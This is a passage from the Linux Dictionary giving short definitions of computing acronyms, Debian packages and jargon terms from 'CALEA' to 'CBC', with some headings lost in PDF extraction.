#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CALEA* Communications Assistance Law Enforcement Act (USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *calendar* reminder service From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *calife* Provides super user privileges to specific users. Calife is a lightweight alternative to Sudo. It allows selected users to obtain a shell with the identity of root, or another user, after entering their own password. This permits the system administrator to grant root privileges without sharing the root password. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CALS* Computer aided Acquisition and Logistics Support From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CALS* Continuous Aquisition and Life−cycle Support From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CAM* Common Access Method (SCSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CAM* Computer Aided Manufacturing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *cam* Cpu's Audio Mixer for Linux An audio mixer for Linux, based originally on aumix. Supports both OSS/Free and OSS/Linux. The DOSEMU package provides the vga font which xcam (a script to run cam nicely in an xterm) needs to run properly, but it will run without it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CAMAC* Computer Automated Measurement And Control From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *camas*

A versatile WebMail system for the Caudium WebServer CAMAS is a WebMail system created for the Caudium WebServer. It features multi−lingual interface (most European languages are already present in the distribution), full themability of the user interface, mailbox sorting, on−line mail notification, global and local address books, import from the Pine or Netscape address books and much more. CAMAS is written in the Pike language. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *came*

Rewrite of the xawtv webcam app using imlib2 camE is a rewrite of the xawtv webcam app using imlib2 Features include: \* Uses Imlib2 \* TTF fonts \* Blended transparent text \* Title text \* Options in  $\sim$ /.camErc \* Message read from separate file (eg echo "eating my dinner"  $> \sim$ /.caminfo) \* Color the text as you like \* Text background any color/alpha value \* scp support for uploading \* And more... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *camediaplay*

Still Camera Digital Interface A downloading/controlling tool for digital cameras with Sanyo firmware. Cameras with Sanyo firmware include all Olympus products, Epson products, Agfa products, and of course, Sanyo digital cameras. KNOWN TO WORK WITH The following lines list is based on Japanese product code. (US product code is in parentheses − EPSON's naming scheme is too confusing) − Olympus "Camedia" C−400L (Olympus D−200L) − Olympus "Camedia" C−820L (Olympus D−320L) − Olympus "Camedia" C−1000L (Olympus D−500L) − Olympus D−450Z −

Olympus "Camedia" C−2020Z − Sanyo DSC−V1 (Sanyo VPC−G200E) − EPSON "Colorio Photo" CP−100 (EPSON PhotoPC) − EPSON "Colorio Photo" CP−200 (EPSON PhotoPC 500) − EPSON "Colorio Photo" CP−500 (EPSON PhotoPC 600) − Nikon CP−900 SHOULD WORK WITH Any camera with Sanyo firmware/CPU. Olympus, Epson, Agfa and Sanyo digital cameras falls into this category, reportedly. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Camel Book*

n. Universally recognized nickname for the book "Programming Perl", by Larry Wall and Randal L. Schwartz, O'Reilly and Associates 1991, ISBN 0−937175−64−1 (second edition 1996, ISBN 1−56592−149−6). The definitive reference on Perl. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *camlidl*

Stub code generator for Objective Caml CamlIDL generates stub code for interfacing Caml with C from an IDL description of the C functions. Thus, CamlIDL automates the most tedious task in interfacing C libraries with Caml programs. It can also be used to interface Caml programs with other languages, as long as those languages have a well−defined C interface. This package contains the CamlIDL executable. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CAMM*

Computer Assisted Material Management From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *camserv*

stream video out onto the web Takes a video−for−linux video stream, generally from a camera, and streams it out live to requesting clients. Works with Mozilla, Netscape Navigator, and (under protest) Microsoft Internet Explorer. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *camserv−relay*

relay camserv streaming video This connects as a client to a camserv streaming video server, and then acts as a camserv server, streaming the same data to clients. Useful when the computer doing the streaming has insufficient CPU, I/O, or network bandwidth to stream to the required number of clients. A tree of camserv relays can handle massive loads. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *camstream*

collection of tools for webcams and other video−devices CamStream is (going to be) a collection of tools for webcams and other video−devices, enhancing your Linux system with multimedia video. All written in C++ and with a nice GUI frontend. The interface is based on Qt, an excellent GUI framework. The aim of this project is build a set of programs for: \* Webcamming, that is saving an image and uploading it to a server at regular intervals; \* Video conferencing; \* Webcam broadcast (including server); \* Recording movie clips (AVI, Quicktime) from a webcam (and playing them back); \* Using a webcam as a security camera. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CAN*

Complete Area Networks (SNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CAN*

Controller Area Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*canna*

A japanese input system (server and dictionary). Canna is a Japanese input system available in Free Software. Canna provides a unified user interface for inputing Japanese. Canna supports Nemacs(Mule), kinput2 and canuum. All of these tools can be used by a single customization file, romaji−to−kana conversion rules and conversion dictionaries, and input Japanese in the same way.





Computer Aided Service Handling (Ashton−Tate), "C.A.S.H." From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *casio*

Backup utility for the CASIO diary. It is a package ported from DOS to allow communication to the CASIO series of hand−held organizers. It allows backup from CASIO to your computer and restore a backup file from your computer to the CASIO. It can also output human readable file from CASIO. Currently supports: phone, calendar, schedule, memo, and reminder. Read the documentation before using this program! From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CAST*

??? (cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CAST*

Computer Aided Software Testing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Castle*

Castle is a server distribution from the ALT Linux Team in Russia. Installation instructions and some other documentation is available in English. A 'secured' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *castle−combat*

enclose land and destroy your opponent's castle It's a clone of the old DOS game Rampart. Up to four players (or more in future versions) build castle walls, place cannons inside these walls, and shoot at the walls of their enemy(s). If a player can't build a complete wall around one of his castles, he loses. The last surviving player wins. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *casu*

*CAT*

Communication and Status Utilities This package contains 2 utilities: 1. flon −− lists your friends who are logged on 2. to −− sends a short message to another user flon simply uses the ~/.friends file to instruct it on which users to display. Flon can also act like a BSD style who(1), if invoked with the −w option or from a symlink named 'who'. to is rather like write(1), except that it accepts input as command line arguments rather than on the standard input. It uses ~/.torc for configuration, and can be configured to autoreply to messages in different ways depending on whether you're logged in or not or if your terminal is idle, and can also exclude individual users from sending messages to your terminal. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



[from `catenate' via Unix cat(1)] vt. 1. [techspeak] To spew an entire file to the screen or some other output sink without pause (syn. blast). 2. By extension, to dump large amounts of data at an unprepared target or with no intention of browsing it carefully. Usage: considered silly. Rare outside Unix sites. See also dd, BLT. Among Unix fans, cat(1) is considered an excellent example of user−interface design, because it delivers the file contents without such verbosity as spacing or headers between the files, and because it does not require the files to consist of lines of text, but works with any sort of data. Among Unix haters, cat(1) is considered the canonical example of bad user−interface design, because of its woefully unobvious name. It is far more often used to blast a file to standard output than to concatenate two files. The name cat for the former operation is just as unintuitive as, say, LISP's cdr. Of such oppositions are holy wars made.... See also UUOC. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *catalog*

Tool to create,maintain and display Yahoo! like directories. Catalog is a perl program that allows to create, maintain and display Yahoo! like directories. The user interface is 100% HTML. It requires a MySQL database to run. The general idea behind the design of Catalog is that creating a catalog is mainly a matter of organizing objects in a structured tree. For Catalog the objects are records in a table of the SQL database. The structured tree is a set of tree nodes and relations between these nodes. The maintainer of the catalog is in charge of building the tree and placing objects in this tree. Here is a short list of the functions provided by Catalog: \* Display structured trees of resources. \* Display chronologically ordered resources and associated calendar. \* Display alphabetical indexes of resources. \* Allow full text search in the resources and the category names. \* Powerful HTML based administration of catalogs. \* On−Line editing of resource records. \* Handle an arbitrary number of catalogs. \* High performances using mod\_perl and Apache. \* Easy customization of the user view using HTML template files. \* It is possible to define more than one view of the same catalog. \* Load and unload a thematic catalog in XML. \* Create an HTML dump of a structured tree to publish a static version. \* Complete documentation including a guide and a reference manual. \* Ready to use example. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *catatonic*

adj. Describes a condition of suspended animation in which something is so wedged or hung that it makes no response. If you are typing on a terminal and suddenly the computer doesn't even echo the letters back to the screen as you type, let alone do what you're asking it to do, then the computer is suffering from catatonia (possibly because it has crashed). "There I was in the middle of a winning game of nethack and it went catatonic on me! Aaargh!" Compare buzz. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *catchsegv*

Catch segmentation faults in programs From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *catdoc*

MS–Word to TeX or plain text converter This program extracts text from MS–Word files, trying to preserve as many special printable characters as possible. catdoc supports everything up to Word−97. It doesn't even try to preserve fancy Word formatting, because Word users usually don't care about document structure, and it is this very thing which is important to LaTeX users. Also provided is xls2csv, which extracts data from Excel spreadsheets and outputs it in comma−separated−value format. This package suggests tk because it also includes wordview, an optional Tk−based GUI for catdoc. The MIME config provided in this package will use wordview is X is running, or catdoc directly if it is not. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *catdvi*

DVI to plain text translator CatDVI translates a TeX Device Independent (DVI) file into a readable plaintext file. It aims to generate high−quality output that reproduces all aspects of the DVI file within the limits of the output medium. CatDVI uses Unicode internally and can output ASCII, ISO Latin 1

and UTF−8 Unicode. CatDVI can be used for previewing TeX documents on character−cell displays such as traditional terminals and terminal emulators. It is also possible to use it in generation of plain text documents from TeX source, assuming that the document is written with this conversion in mind. CatDVI is under development and as such yet incomplete. However, it is quite useful even in its current form and already outperforms some of its competition in some areas. CatDVI requires that the TFM files for all fonts used in its input DVI files are installed or can be generated by kpathsea. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CATI*

Computer Aided Telephone Interviewing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CATIS*

Computer−Assisted Tactical Information System (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *catman*

create or update the pre−formatted manual pages From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CATNIP*

Common ArchiTecture for Next generation Internet Protocol (IPNG, RFC 1707) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CATS*

CodeWarrior Analysis Tools From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CAUCE*

Coalition Against Unsolicited Commercial Email (org., Internet, spam, UCE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *caudium*

An extensible WWW server written in Pike Caudium is a modern, fast and extensible WWW server derived from Roxen. Caudium is by default compatible with Roxen 1.3 although some incompatible options, mostly introduced to improve the performance, security etc. of the server, can be turned on. Caudium features built−in log parsing engine (UltraLog), XSLT parser, native PHP4 support, multiple execution threads and many more features − see http://caudium.net/ and http://caudium.org/ for more information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CAV*

Constant Angular Velocity (CD, HDD, MOD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CAVE*

Cave for Automated Virtual Environment (VR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CAVO*

Computer Associates − Visual Objects (CA, DB), "CA−VO" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CBASIC*

Commercial Beginners All purpose Symbolic Instruction Code (BASIC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cbb*

The Check−Book Balancer − a Quicken clone CBB is a perl and tk application which can handle several bank accounts. CBB make transfers, balancing, spending analysis a breeze. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CBC*



